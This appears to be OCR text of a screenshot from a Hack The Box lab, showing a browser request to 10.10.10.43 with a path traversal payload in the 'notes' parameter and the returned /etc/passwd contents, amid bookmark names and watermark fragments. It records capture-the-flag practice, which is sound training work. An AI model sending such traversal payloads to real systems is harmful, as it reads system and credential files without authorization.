 No seguro
10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../../../../etc/passwd
Aplicaciones Hack The Box ::... TryHackMe | Ha... OverTheWire:... YouTube tools priv scale enum PARA LEER exploits Curiosidades Security tools -... MaquinasHTB -...
Home Notes Logout
Hi admin,
123RF 123RF
123RF 123RF
! UNDER
CONSTRUCTION
123RF 123RF 123RF
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin